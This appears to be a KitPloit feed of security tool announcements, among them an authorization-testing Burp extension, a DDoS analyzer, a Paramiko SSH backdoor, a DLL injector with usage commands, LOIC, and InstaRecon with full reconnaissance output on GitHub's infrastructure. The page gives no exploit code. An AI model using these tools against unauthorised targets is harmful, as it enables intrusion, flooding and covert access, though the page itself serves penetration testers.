Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

Autorize - Automatic Authorization Enforcement Detection (Extension for Burp Suite)

$
0
0

Autorize is an automatic authorization enforcement detection extension for Burp Suite. It was written in Python by Barak Tawily, an application security expert at AppSec Labs. Autorize was designed to help security testers by performing automatic authorization tests.

Installation
  1. Download Burp Suite (obviously): http://portswigger.net/burp/download.html
  2. Download Jython standalone JAR: http://www.jython.org/downloads.html
  3. Open burp -> Extender -> Options -> Python Environment -> Select File -> Choose the Jython standalone JAR
  4. Install Autorize from the BApp Store or follow these steps:
  5. Download the Autorize.py file.
  6. Open Burp -> Extender -> Extensions -> Add -> Choose Autorize.py file.
  7. See the Autorize tab and enjoy automatic authorization detection :)

User Guide - How to use?
  1. After installation, the Autorize tab will be added to Burp.
  2. Open the configuration tab (Autorize -> Configuration).
  3. Get your low-privileged user authorization token header (Cookie / Authorization) and copy it into the textbox containing the text "Insert injected header here".
  4. Click on "Intercept is off" to start intercepting the traffic in order to allow Autorize to check for authorization enforcement.
  5. Open a browser and configure the proxy settings so the traffic will be passed to Burp.
  6. Browse to the application you want to test with a high privileged user.

  7. The Autorize table will show you the request's URL and enforcement status.
  8. It is possible to click on a specific URL and see the original/modified request/response in order to investigate the differences.

Authorization Enforcement Status

There are 3 enforcement statuses:
  1. Authorization bypass! - Red color
  2. Authorization enforced! - Green color
  3. Authorization enforced??? (please configure enforcement detector) - Yellow color
The first 2 statuses are clear, so I won’t elaborate on them.
The 3rd status means that Autorize cannot determine if authorization is enforced or not, and so Autorize will ask you to configure a filter in the enforcement detector tab.
The enforcement detector filters will allow Autorize to detect authorization enforcement by fingerprint (string in the message body) or content-length in the server's response.

For example, if there is a request enforcement status that is detected as "Authorization enforced??? (please configure enforcement detector)" it is possible to investigate the modified/original response and see that the modified response body includes the string "You are not authorized to perform action", so you can add a filter with the fingerprint value "You are not authorized to perform action", so Autorize will look for this fingerprint and will automatically detect that authorization is enforced. It is possible to do the same by defining content-length filter.


FastNetMon - Very Fast DDoS Analyzer with Sflow/Netflow/Mirror Support

$
0
0

A high performance DoS/DDoS load analyzer built on top of multiple packet capture engines (NetFlow, IPFIX, sFLOW, netmap, PF_RING, PCAP).

What can we do? We can detect hosts in our own network with a large amount of packets per second/bytes per second or flow per second incoming or outgoing from certain hosts. And we can call an external script which can notify you, switch off a server or blackhole the client.

Features:
  • Can process incoming and outgoing traffic
  • Can trigger block script if certain IP loads network with a large amount of packets/bytes/flows per second
  • Could announce blocked IPs to BGP router with ExaBGP
  • Have integration with Graphite
  • netmap support (open source; wire speed processing; only Intel hardware NICs or any hypervisor VM type)
  • Supports L2TP decapsulation, VLAN untagging and MPLS processing in mirror mode
  • Can work on server/soft-router
  • Can detect DoS/DDoS in 1-2 seconds
  • Tested up to 10GE with 5-6 Mpps on Intel i7 2600 with Intel Nic 82599
  • Complete plugin support
  • Have complete support for most popular attack types

Supported platforms:
  • Linux (Debian 6/7/8, CentOS 6/7, Ubuntu 12+)
  • FreeBSD 9, 10, 11
  • Mac OS X Yosemite
What is "flow" in FastNetMon terms? It's one or multiple udp, tcp, icmp connections with unique src IP, dst IP, src port, dst port and protocol.

Example for cpu load on Intel i7 2600 with Intel X540/82599 NIC on 400 kpps load:


To enable sFLOW simply specify IP of server with installed FastNetMon and specify port 6343. To enable netflow simply specify IP of server with installed FastNetMon and specify port 2055.
Why did we write this? Because we can't find any software for solving this problem in the open source world!


Tails 1.4 - The Amnesic Incognito Live System

$
0
0


Tails is a live operating system, that you can start on almost any computer from a DVD, USB stick, or SD card. It aims at preserving your privacy and anonymity, and helps you to:
  • use the Internet anonymously and circumvent censorship;
    all connections to the Internet are forced to go through the Tor network;
  • leave no trace on the computer you are using unless you ask it explicitly;
  • use state-of-the-art cryptographic tools to encrypt your files, emails and instant messaging.  

Tails, The Amnesic Incognito Live System, version 1.4, is out.

New features
  • Tor Browser 4.5 now has a security slider that you can use to disable browser features, such as JavaScript, as a trade-off between security and usability. The security slider is set to low by default to provide the same level of security as previous versions and the most usable experience.
    We disabled in Tails the new circuit view of Tor Browser 4.5 for security reasons. You can still use the network map of Vidalia to inspect your circuits.
  • Tails OpenPGP Applet now has a shortcut to the gedit text editor, thanks to Ivan Bliminse.
  • Paperkey lets you print a backup of your OpenPGP secret keys on paper.

Upgrades and changes
  • Tor Browser 4.5 protects better against third-party tracking. Often when visiting a website, many connections are created to transfer both the content of the main website (its page, images, and so on) and third-party content from other websites (advertisements, Like buttons, and so on). In Tor Browser 4.5, all such content, from the main website as well as the third-party websites, goes through the same Tor circuits. And these circuits are not reused when visiting a different website. This prevents third-party websites from correlating your visits to different websites.
  • Tor Browser 4.5 now keeps using the same Tor circuit while you are visiting a website. This prevents the website from suddenly changing language, behavior, or logging you out.
  • Disconnect is the new default search engine. Disconnect provides Google search results to Tor users without captchas or bans.
  • Better support for Vietnamese in LibreOffice through the installation of fonts-linuxlibertine.
  • Disable security warnings when connecting to POP3 and IMAP ports that are mostly used for StartTLS nowadays.
  • Support for more printers through the installation of printer-driver-gutenprint.
  • Upgrade Tor to 0.2.6.7.
  • Upgrade I2P to 0.9.19 that has several fixes and improvements for floodfill performance.
  • Remove the obsolete #i2p-help IRC channel from Pidgin.
  • Remove the command line email client mutt and msmtp.
There are numerous other changes that might not be apparent in the daily operation of a typical user. Technical details of all the changes are listed in the Changelog.

Fixed problems
  • Make the browser theme of the Windows 8 camouflage compatible with the Unsafe Browser and the I2P Browser.
  • Remove the Tor Network Settings... from the Torbutton menu.
  • Better support for Chromebook C720-2800 through the upgrade of syslinux.
  • Fix the localization of Tails Upgrader.
  • Fix the OpenPGP key servers configured in Seahorse.
  • Prevent Tor Browser from crashing when Orca is enabled.

Custom-SSH-Backdoor - SSH Backdoor using Paramiko

$
0
0


Custom ssh backdoor, coded in python using Paramiko.

Paramiko is a Python (2.6+, 3.3+) implementation of the SSHv2 protocol, providing both client and server functionality. While it leverages a Python C extension for low level cryptography (PyCrypto), Paramiko itself is a pure Python interface around SSH networking concepts.


Remote DLL Injector v2.0 - Command-line Tool to Inject DLL into Remote Process

$
0
0

Remote DLL Injector is the free command-line tool to Inject DLL into remote process. Currently it supports DLL injection using the CreateRemoteThread technique.

Being a command-line tool makes it easy to integrate into your automation scripts. Also useful when you are remotely operating on the system especially during Pen Testing situations.

One of the unique feature of Remote DLL Injector is its ability Inject DLL into ASLR enabled processes. It dynamically calculates DLL and function offsets within target process before the injection operation.

It is fully portable & includes both 32-bit & 64-bit versions. It has been successfully tested on all platforms starting from Windows XP to Windows 8.

How to use?


Remote DLL Injector is a command-line based tool. Hence it must be launched from cmd prompt as shown below.

Note that it includes 32-bit & 64-bit version. For Injecting DLL into 32-bit Process (on 32-bit or 64-bit platform) use RemoteDLLInjector32.exe and for 64-bit Process use RemoteDLLInjector64.exe

Here are the simple usage information,
   RemoteDLLInjector.exe  <pid>  <dll_file_path>       
-h This help screen
<pid> Process ID of remote process to Inject DLL
<dll_file_path> Full path of DLL to be injected

Examples of RemoteDLLInjector
//Show the help screen
RemoteDLLInjector.exe -h

//Inject DLL into 32-bit process with pid 1551
RemoteDLLInjector32.exe 1551 "c:\my project\inject32.dll"

//Inject DLL into 64-bit process with pid 1001
RemoteDLLInjector64.exe 1001 "c:\inject64.dll"


InstaRecon - Automated Digital Reconnaissance

$
0
0

Automated basic digital reconnaissance. Great for getting an initial footprint of your targets and discovering additional subdomains. InstaRecon will do:
  • DNS (direct, PTR, MX, NS) lookups
  • Whois (domains and IP) lookups
  • Google dorks in search of subdomains
  • Shodan lookups
  • Reverse DNS lookups on entire CIDRs

...all printed nicely on your console or csv file.
InstaRecon will never scan a target directly. Information is retrieved from DNS/Whois servers, Google, and Shodan.

Installing with pip

Simply install dependencies using pip. Tested on Ubuntu 14.04 and Kali Linux 1.1.0a.
pip install -r requirements.txt
or
pip install pythonwhois ipwhois ipaddress shodan


Example

$ ./instarecon.py -s <shodan_key> -o ~/Desktop/github.com.csv github.com
# InstaRecon v0.1 - by Luis Teixeira (teix.co)
# Scanning 1/1 hosts
# Shodan key provided - <shodan_key>

# ____________________ Scanning github.com ____________________ #

# DNS lookups
[*] Domain: github.com

[*] IPs & reverse DNS:
192.30.252.130 - github.com

[*] NS records:
ns4.p16.dynect.net
204.13.251.16 - ns4.p16.dynect.net
ns3.p16.dynect.net
208.78.71.16 - ns3.p16.dynect.net
ns2.p16.dynect.net
204.13.250.16 - ns2.p16.dynect.net
ns1.p16.dynect.net
208.78.70.16 - ns1.p16.dynect.net

[*] MX records:
ALT2.ASPMX.L.GOOGLE.com
173.194.64.27 - oa-in-f27.1e100.net
ASPMX.L.GOOGLE.com
74.125.203.26
ALT3.ASPMX.L.GOOGLE.com
64.233.177.26
ALT4.ASPMX.L.GOOGLE.com
173.194.219.27
ALT1.ASPMX.L.GOOGLE.com
74.125.25.26 - pa-in-f26.1e100.net

# Whois lookups

[*] Whois domain:
Domain Name: github.com
Registry Domain ID: 1264983250_DOMAIN_COM-VRSN
Registrar WHOIS Server: whois.markmonitor.com
Registrar URL: http://www.markmonitor.com
Updated Date: 2015-01-08T04:00:18-0800
Creation Date: 2007-10-09T11:20:50-0700
Registrar Registration Expiration Date: 2020-10-09T11:20:50-0700
Registrar: MarkMonitor, Inc.
Registrar IANA ID: 292
Registrar Abuse Contact Email: abusecomplaints@markmonitor.com
Registrar Abuse Contact Phone: +1.2083895740
Domain Status: clientUpdateProhibited (https://www.icann.org/epp#clientUpdateProhibited)
Domain Status: clientTransferProhibited (https://www.icann.org/epp#clientTransferProhibited)
Domain Status: clientDeleteProhibited (https://www.icann.org/epp#clientDeleteProhibited)
Registry Registrant ID:
Registrant Name: GitHub Hostmaster
Registrant Organization: GitHub, Inc.
Registrant Street: 88 Colin P Kelly Jr St,
Registrant City: San Francisco
Registrant State/Province: CA
Registrant Postal Code: 94107
Registrant Country: US
Registrant Phone: +1.4157354488
Registrant Phone Ext:
Registrant Fax:
Registrant Fax Ext:
Registrant Email: hostmaster@github.com
Registry Admin ID:
Admin Name: GitHub Hostmaster
Admin Organization: GitHub, Inc.
Admin Street: 88 Colin P Kelly Jr St,
Admin City: San Francisco
Admin State/Province: CA
Admin Postal Code: 94107
Admin Country: US
Admin Phone: +1.4157354488
Admin Phone Ext:
Admin Fax:
Admin Fax Ext:
Admin Email: hostmaster@github.com
Registry Tech ID:
Tech Name: GitHub Hostmaster
Tech Organization: GitHub, Inc.
Tech Street: 88 Colin P Kelly Jr St,
Tech City: San Francisco
Tech State/Province: CA
Tech Postal Code: 94107
Tech Country: US
Tech Phone: +1.4157354488
Tech Phone Ext:
Tech Fax:
Tech Fax Ext:
Tech Email: hostmaster@github.com
Name Server: ns1.p16.dynect.net
Name Server: ns2.p16.dynect.net
Name Server: ns4.p16.dynect.net
Name Server: ns3.p16.dynect.net
DNSSEC: unsigned
URL of the ICANN WHOIS Data Problem Reporting System: http://wdprs.internic.net/
>>> Last update of WHOIS database: 2015-05-04T06:48:47-0700

[*] Whois IP:
asn: 36459
asn_cidr: 192.30.252.0/24
asn_country_code: US
asn_date: 2012-11-15
asn_registry: arin
net 0:
cidr: 192.30.252.0/22
range: 192.30.252.0 - 192.30.255.255
name: GITHUB-NET4-1
description: GitHub, Inc.
handle: NET-192-30-252-0-1

address: 88 Colin P Kelly Jr Street
city: San Francisco
state: CA
postal_code: 94107
country: US

abuse_emails: abuse@github.com
tech_emails: hostmaster@github.com

created: 2012-11-15 00:00:00
updated: 2013-01-05 00:00:00

# Querying Shodan for open ports
[*] Shodan:
IP: 192.30.252.130
Organization: GitHub
ISP: GitHub

Port: 22
Banner: SSH-2.0-libssh-0.6.0
Key type: ssh-rsa
Key: AAAAB3NzaC1yc2EAAAABIwAAAQEAq2A7hRGmdnm9tUDbO9IDSwBK6TbQa+PXYPCPy6rbTrTtw7PH
kccKrpp0yVhp5HdEIcKr6pLlVDBfOLX9QUsyCOV0wzfjIJNlGEYsdlLJizHhbn2mUjvSAHQqZETY
P81eFzLQNnPHt4EVVUh7VfDESU84KezmD5QlWpXLmvU31/yMf+Se8xhHTvKSCZIFImWwoG6mbUoW
f9nzpIoaSjB+weqqUUmpaaasXVal72J+UX2B+2RPW3RcT0eOzQgqlJL3RKrTJvdsjE3JEAvGq3lG
HSZXy28G3skua2SmVi/w4yCE6gbODqnTWlg7+wC604ydGXA8VJiS5ap43JXiUFFAaQ==
Fingerprint: 16:27:ac:a5:76:28:2d:36:63:1b:56:4d:eb:df:a6:48
Port: 80
Banner: HTTP/1.1 301 Moved Permanently
Content-length: 0
Location: https://192.30.252.130/
Connection: close

# Querying Google for subdomains and Linkedin pages, this might take a while
[*] Possible LinkedIn page: https://au.linkedin.com/company/github
[*] Subdomains:
blueimp.github.com
199.27.75.133
bounty.github.com
199.27.75.133
designmodo.github.com
199.27.75.133
developer.github.com
199.27.75.133
digitaloxford.github.com
199.27.75.133
documentcloud.github.com
199.27.75.133
education.github.com
50.19.229.116 - ec2-50-19-229-116.compute-1.amazonaws.com
50.17.253.231 - ec2-50-17-253-231.compute-1.amazonaws.com
54.221.249.148 - ec2-54-221-249-148.compute-1.amazonaws.com
enterprise.github.com
54.243.192.65 - ec2-54-243-192-65.compute-1.amazonaws.com
54.243.49.169 - ec2-54-243-49-169.compute-1.amazonaws.com
erkie.github.com
199.27.75.133
eternicode.github.com
199.27.75.133
facebook.github.com
199.27.75.133
fortawesome.github.com
199.27.75.133
gist.github.com
192.30.252.141 - gist.github.com
guides.github.com
199.27.75.133
h5bp.github.com
199.27.75.133
harvesthq.github.com
199.27.75.133
help.github.com
199.27.75.133
hexchat.github.com
199.27.75.133
hubot.github.com
199.27.75.133
ipython.github.com
199.27.75.133
janpaepke.github.com
199.27.75.133
jgilfelt.github.com
199.27.75.133
jobs.github.com
54.163.15.207 - ec2-54-163-15-207.compute-1.amazonaws.com
kangax.github.com
199.27.75.133
karlseguin.github.com
199.27.75.133
kouphax.github.com
199.27.75.133
learnboost.github.com
199.27.75.133
liferay.github.com
199.27.75.133
lloyd.github.com
199.27.75.133
mac.github.com
199.27.75.133
mapbox.github.com
199.27.75.133
matplotlib.github.com
199.27.75.133
mbostock.github.com
199.27.75.133
mdo.github.com
199.27.75.133
mindmup.github.com
199.27.75.133
mrdoob.github.com
199.27.75.133
msysgit.github.com
199.27.75.133
nativescript.github.com
199.27.75.133
necolas.github.com
199.27.75.133
nodeca.github.com
199.27.75.133
onedrive.github.com
199.27.75.133
pages.github.com
199.27.75.133
panrafal.github.com
199.27.75.133
parquet.github.com
199.27.75.133
pnts.github.com
199.27.75.133
raw.github.com
199.27.75.133
rg3.github.com
199.27.75.133
rosedu.github.com
199.27.75.133
schacon.github.com
199.27.75.133
scottjehl.github.com
199.27.75.133
shop.github.com
192.30.252.129 - github.com
shopify.github.com
199.27.75.133
status.github.com
184.73.218.119 - ec2-184-73-218-119.compute-1.amazonaws.com
107.20.225.214 - ec2-107-20-225-214.compute-1.amazonaws.com
thoughtbot.github.com
199.27.75.133
tomchristie.github.com
199.27.75.133
training.github.com
199.27.75.133
try.github.com
199.27.75.133
twbs.github.com
199.27.75.133
twitter.github.com
199.27.75.133
visualstudio.github.com
54.192.134.13 - server-54-192-134-13.syd1.r.cloudfront.net
54.230.135.112 - server-54-230-135-112.syd1.r.cloudfront.net
54.192.134.21 - server-54-192-134-21.syd1.r.cloudfront.net
54.230.134.194 - server-54-230-134-194.syd1.r.cloudfront.net
54.192.133.169 - server-54-192-133-169.syd1.r.cloudfront.net
54.192.133.193 - server-54-192-133-193.syd1.r.cloudfront.net
54.230.134.145 - server-54-230-134-145.syd1.r.cloudfront.net
54.240.176.208 - server-54-240-176-208.syd1.r.cloudfront.net
wagerfield.github.com
199.27.75.133
webcomponents.github.com
199.27.75.133
webpack.github.com
199.27.75.133
weheart.github.com
199.27.75.133

# Reverse DNS lookup on range 192.30.252.0/22
192.30.252.80 - ns1.github.com
192.30.252.81 - ns2.github.com
192.30.252.86 - live.github.com
192.30.252.87 - live.github.com
192.30.252.88 - live.github.com
192.30.252.97 - ops-lb-ip1.iad.github.com
192.30.252.98 - ops-lb-ip2.iad.github.com
192.30.252.128 - github.com
192.30.252.129 - github.com
192.30.252.130 - github.com
192.30.252.131 - github.com
192.30.252.132 - assets.github.com
192.30.252.133 - assets.github.com
192.30.252.134 - assets.github.com
192.30.252.135 - assets.github.com
192.30.252.136 - api.github.com
192.30.252.137 - api.github.com
192.30.252.138 - api.github.com
192.30.252.139 - api.github.com
192.30.252.140 - gist.github.com
192.30.252.141 - gist.github.com
192.30.252.142 - gist.github.com
192.30.252.143 - gist.github.com
192.30.252.144 - codeload.github.com
192.30.252.145 - codeload.github.com
192.30.252.146 - codeload.github.com
192.30.252.147 - codeload.github.com
192.30.252.148 - ssh.github.com
192.30.252.149 - ssh.github.com
192.30.252.150 - ssh.github.com
192.30.252.151 - ssh.github.com
192.30.252.152 - pages.github.com
192.30.252.153 - pages.github.com
192.30.252.154 - pages.github.com
192.30.252.155 - pages.github.com
192.30.252.156 - githubusercontent.github.com
192.30.252.157 - githubusercontent.github.com
192.30.252.158 - githubusercontent.github.com
192.30.252.159 - githubusercontent.github.com
192.30.252.192 - github-smtp2-ext1.iad.github.net
192.30.252.193 - github-smtp2-ext2.iad.github.net
192.30.252.194 - github-smtp2-ext3.iad.github.net
192.30.252.195 - github-smtp2-ext4.iad.github.net
192.30.252.196 - github-smtp2-ext5.iad.github.net
192.30.252.197 - github-smtp2-ext6.iad.github.net
192.30.252.198 - github-smtp2-ext7.iad.github.net
192.30.252.199 - github-smtp2-ext8.iad.github.net
192.30.253.1 - ops-puppetmaster1-cp1-prd.iad.github.com
192.30.253.2 - janky-nix101-cp1-prd.iad.github.com
192.30.253.3 - janky-nix102-cp1-prd.iad.github.com
192.30.253.4 - janky-nix103-cp1-prd.iad.github.com
192.30.253.5 - janky-nix104-cp1-prd.iad.github.com
192.30.253.6 - janky-nix105-cp1-prd.iad.github.com
192.30.253.7 - janky-nix106-cp1-prd.iad.github.com
192.30.253.8 - janky-nix107-cp1-prd.iad.github.com
192.30.253.9 - janky-nix108-cp1-prd.iad.github.com
192.30.253.10 - gw.internaltools-esx1-cp1-prd.iad.github.com
192.30.253.11 - janky-chromium101-cp1-prd.iad.github.com
192.30.253.12 - gw.internaltools-esx2-cp1-prd.iad.github.com
192.30.253.13 - github-mon2ext-cp1-prd.iad.github.net
192.30.253.16 - github-smtp2a-ext-cp1-prd.iad.github.net
192.30.253.17 - github-smtp2b-ext-cp1-prd.iad.github.net
192.30.253.23 - ops-bastion1-cp1-prd.iad.github.com
192.30.253.30 - github-slowsmtp1-ext-cp1-prd.iad.github.net
192.30.254.1 - github-lb3a-cp1-prd.iad.github.com
192.30.254.2 - github-lb3b-cp1-prd.iad.github.com
192.30.254.3 - github-lb3c-cp1-prd.iad.github.com
192.30.254.4 - github-lb3d-cp1-prd.iad.github.com
# Saving output csv file
# Done


Bacula - Network Backup Tool for Linux, Unix, Mac, and Windows

$
0
0

Bacula is a set of computer programs that permits the system administrator to manage backup, recovery, and verification of computer data across a network of computers of different kinds. Bacula can also run entirely upon a single computer and can backup to various types of media, including tape and disk.

In technical terms, it is a network Client/Server based backup program. Bacula is relatively easy to use and efficient, while offering many advanced storage management features that make it easy to find and recover lost or damaged files. Due to its modular design, Bacula is scalable from small single computer systems to systems consisting of hundreds of computers located over a large network.

Who Needs Bacula?

If you are currently using a program such as tar, dump, or bru to backup your computer data, and you would like a network solution, more flexibility, or catalog services, Bacula will most likely provide the additional features you want. However, if you are new to Unix systems or do not have offsetting experience with a sophisticated backup package, the Bacula project does not recommend using Bacula as it is much more difficult to setup and use than tar or dump.

If you want Bacula to behave like the above mentioned simple programs and write over any tape that you put in the drive, then you will find working with Bacula difficult. Bacula is designed to protect your data following the rules you specify, and this means reusing a tape only as the last resort. It is possible to “force” Bacula to write over any tape in the drive, but it is easier and more efficient to use a simpler program for that kind of operation.

If you would like a backup program that can write to multiple volumes (i.e. is not limited by your tape drive capacity), Bacula can most likely fill your needs. In addition, quite a number of Bacula users report that Bacula is simpler to setup and use than other equivalent programs.

If you are currently using a sophisticated commercial package such as Legato Networker. ARCserveIT, Arkeia, or PerfectBackup+, you may be interested in Bacula, which provides many of the same features and is free software available under the GNU Version 2 software license.

Bacula Components or Services

Bacula is made up of the following five major components or services: Director, Console, File, Storage, and Monitor services.

Bacula Director

The Bacula Director service is the program that supervises all the backup, restore, verify and archive operations. The system administrator uses the Bacula Director to schedule backups and to recover files. For more details see the Director Services Daemon Design Document in the Bacula Developer’s Guide. The Director runs as a daemon (or service) in the background.

Bacula Console

The Bacula Console service is the program that allows the administrator or user to communicate with the Bacula Director Currently, the Bacula Console is available in three versions: text-based console interface, QT-based interface, and a wxWidgets graphical interface. The first and simplest is to run the Console program in a shell window (i.e. TTY interface). Most system administrators will find this completely adequate. The second version is a GNOME GUI interface that is far from complete, but quite functional as it has most the capabilities of the shell Console. The third version is a wxWidgets GUI with an interactive file restore. It also has most of the capabilities of the shell console, allows command completion with tabulation, and gives you instant help about the command you are typing. For more details see the Bacula Console Design Document_ConsoleChapter.

Bacula File

The Bacula File service (also known as the Client program) is the software program that is installed on the machine to be backed up. It is specific to the operating system on which it runs and is responsible for providing the file attributes and data when requested by the Director. The File services are also responsible for the file system dependent part of restoring the file attributes and data during a recovery operation. For more details see the File Services Daemon Design Document in the Bacula Developer’s Guide. This program runs as a daemon on the machine to be backed up. In addition to Unix/Linux File daemons, there is a Windows File daemon (normally distributed in binary format). The Windows File daemon runs on current Windows versions (NT, 2000, XP, 2003, and possibly Me and 98).

Bacula Storage

The Bacula Storage services consist of the software programs that perform the storage and recovery of the file attributes and data to the physical backup media or volumes. In other words, the Storage daemon is responsible for reading and writing your tapes (or other storage media, e.g. files). For more details see the Storage Services Daemon Design Document in the Bacula Developer’s Guide. The Storage services runs as a daemon on the machine that has the backup device (usually a tape drive).

Catalog

The Catalog services are comprised of the software programs responsible for maintaining the file indexes and volume databases for all files backed up. The Catalog services permit the system administrator or user to quickly locate and restore any desired file. The Catalog services sets Bacula apart from simple backup programs like tar and bru, because the catalog maintains a record of all Volumes used, all Jobs run, and all Files saved, permitting efficient restoration and Volume management. Bacula currently supports three different databases, MySQL, PostgreSQL, and SQLite, one of which must be chosen when building Bacula.
The three SQL databases currently supported (MySQL, PostgreSQL or SQLite) provide quite a number of features, including rapid indexing, arbitrary queries, and security. Although the Bacula project plans to support other major SQL databases, the current Bacula implementation interfaces only to MySQL, PostgreSQL and SQLite. For the technical and porting details see the Catalog Services Design Document in the developer’s documented.
The packages for MySQL and PostgreSQL are available for several operating systems. Alternatively, installing from the source is quite easy, see the Installing and Configuring MySQLMySqlChapter chapter of this document for the details. For more information on MySQL, please see: www.mysql.comhttp://www.mysql.com. Or see the Installing and Configuring PostgreSQLPostgreSqlChapter chapter of this document for the details. For more information on PostgreSQL, please see: www.postgresql.orghttp://www.postgresql.org.
Configuring and building SQLite is even easier. For the details of configuring SQLite, please see the Installing and Configuring SQLiteSqlLiteChapter chapter of this document.

Bacula Monitor

A Bacula Monitor service is the program that allows the administrator or user to watch current status of Bacula Directors, Bacula File Daemons and Bacula Storage Daemons. Currently, only a GTK+ version is available, which works with GNOME, KDE, or any window manager that supports the FreeDesktop.org system tray standard.
To perform a successful save or restore, the following four daemons must be configured and running: the Director daemon, the File daemon, the Storage daemon, and the Catalog service (MySQL, PostgreSQL or SQLite).


Fing - Find out Which Devices are Connected to your Wi-Fi Network

$
0
0

Find out which devices are connected to your Wi-Fi network, in just a few seconds.

Fast and accurate, Fing is a professional App for network analysis. A simple and intuitive interface helps you evaluate security levels, detect intruders and resolve network issues.
  • Discovers all devices connected to a Wi-Fi network. Unlimited devices and unlimited networks, for free! 
  • Displays MAC Address and device manufacturer.
  • Enter your own names, icons, notes and location
  • Full search by IP, MAC, Name, Vendor and Notes 
  • History of all discovered networks. 
  • Share via Twitter, Facebook, Message and E-mail
  • Service Scan: Find hundreds of open ports in a few seconds.
  • Wake On LAN: Switch on your devices from your mobile or tablet! 
  • Ping and traceroute: Understand your network performances.
  • Automatic DNS lookup and reverse lookup
  • Checks the availability of Internet connection
  • Works also with hosts outside your local network 
  • Tracks when a device has gone online or offline
  • Launch Apps for specific ports, such as Browser, SSH, FTP 
  • Displays NetBIOS names and properties
  • Displays Bonjour info and properties
  • Supports identification by IP address for bridged networks
  • Sort by IP, MAC, Name, Vendor, State, Last Change. 
  • Free of charge, no banner Ads 
  • Available for iPhone, iPad and iPod Touch with retina and standard displays.
  • Integrates with Fingbox to sync and backup your customizations, merge networks with multiple access points, monitor remote networks via Fingbox Sentinels, get notifications of changes, and much more. 
  • Fing is available on several other platforms, including Windows, OS X and Linux. Check them out!


Java LOIC - Low Orbit Ion Cannon. A Java based network stress testing application

$
0
0

Low Orbit Ion Cannon. The project is a Java implementation of LOIC written by Praetox but it's not related with the original project. The main purpose of Java LOIC is testing your network.

Java LOIC should work on most operating systems.


The Penetration Testers Framework (PTF) - Is a Way for Modular Support for Up-to-date Tools

$
0
0

A TrustedSec Project - The PenTesters Framework (PTF) is a Python script designed for Debian/Ubuntu based distributions to create a similar and familiar distribution for Penetration Testing. As pentesters, we've been accustom to the /pentest/ directories or our own toolsets that we want to keep up-to-date all of the time. We have those "go to" tools that we use on a regular basis, and using the latest and greatest is important.

PTF attempts to install all of your penetration testing tools (latest and greatest), compile them, build them, and make it so that you can install/update your distribution on any machine. Everything is organized in a fashion that is cohesive to the Penetration Testing Execution Standard (PTES) and eliminates a lot of things that are hardly used. PTF simplifies installation and packaging and creates an entire pentest framework for you. Since this is a framework, you can configure and add as you see fit. We commonly see internally developed repos that you can use as well as part of this framework. It's all up to you.

The ultimate goal is for community support on this project. We want new tools added to the github repository. Submit your modules. It's super simple to configure and add them and only takes a few minute.

Instructions: 

First check out the config/ptf.config file which contains the base location of where to install everything. By default this will install in the /pentest directory. Once you have that configured, move to running PTF by typing ./ptf (or python ptf).

This will put you in a Metasploitesk type shell which has a similar look and feel for consistency. Show modules, use , etc. are all accepted commands. First things first, always type help or ? to see a full list of commands.

Update EVERYTHING!

If you want to install and/or update everything, simply do the following:
./ptf
use modules/install_update_all
run

This will install all of the tools inside of PTF. If they are already installed, this will iterate through and update everything for you automatically.

You can also show options to change information about the modules.

Modules:


First, head over to the modules/ directory, inside of there are sub directories based on the Penetration Testing Execution Standard (PTES) phases. Go into those phases and look at the different modules. As soon as you add a new one, for example testing.py, it will automatically be imported next time you launch PTF. There are a few key components when looking at a module that must be completed.

Below is a sample module

Module Development:

All of the fields are pretty easy, on the repository locations, right now all thats supported is GIT. The plan in the next release is to expand to file downloader. This can still be accomplished through after commands (explained later). Fill in the depends, and where you want the install location to be. PTF will take where the python file is located (for example exploitation) and move it to what you specify in the PTF config (located under config). By default it installs all your tools to /pentest//
Note in modules, you can specify after commands {INSTALL_LOCATION}. This will append where you want the install location to go when using after commands.

After Commands:

After commands are commands that you can insert after an installation. This could be switching to a directory and kicking off additional commands to finish the installation. For example in the BEEF scenario, you need to run ruby install-beef afterwards. Below is an example of after commands using the {INSTALL_LOCATION} flag.
AFTER_COMMANDS="cp config/dict/rockyou.txt {INSTALL_LOCATION}"

